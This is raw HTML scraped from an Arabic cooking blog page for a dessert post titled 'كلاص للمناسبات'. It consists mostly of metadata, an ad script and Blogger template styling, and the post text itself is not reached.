'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7c3yWKN9kbdCnd1UWz-uHtC4qx2g:1769725323947', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghazal1.com/2014/03/Glasse.html
body_size: 115592
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9749596266531461",
          enable_page_level_ads: truef
     });
</script>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<!-- Page Title -->
<title>كلاص  للمناسبات</title>
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.ghazal1.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ghazal1.com/2014/03/Glasse.html' itemprop='url' rel='canonical'/>
<meta content='' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg' rel='image_src'/>
<meta content='#9e2f5e' name='theme-color'/>
<meta content='#9e2f5e' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - RSS" href="https://www.ghazal1.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.blogger.com/feeds/1122408454334293191/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/8810624821402332359/comments/default" />
<link href='https://www.ghazal1.com/2014/03/Glasse.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.ghazal1.com/2014/03/Glasse.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' property='og:site_name'/>
<meta content='https://www.ghazal1.com/2014/03/Glasse.html' property='og:url'/>
<meta content='كلاص  للمناسبات' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/w1200-h630-p-k-no-nu/1690417_676506085747417_1436026042_n.jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/ghazal1page' property='article:publisher'/>
<meta content='' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='كلاص  للمناسبات' name='twitter:title'/>
<meta content='https://www.ghazal1.com/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg' name='twitter:image'/>
<meta content='@GhzlT' name='twitter:site'/>
<meta content='@GhzlT' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center"/><Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#dddddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #9e2f5e;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#9e2f5e}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#120e28}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#aaaaaa}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#9e2f5e}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#aaaaaa;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#9e2f5e;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#9e2f5e;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#9e2f5e;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#120e28;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#aaaaaa;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#aaaaaa;padding:10px 20px;position:relative;display:block;background-color:#120e28;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
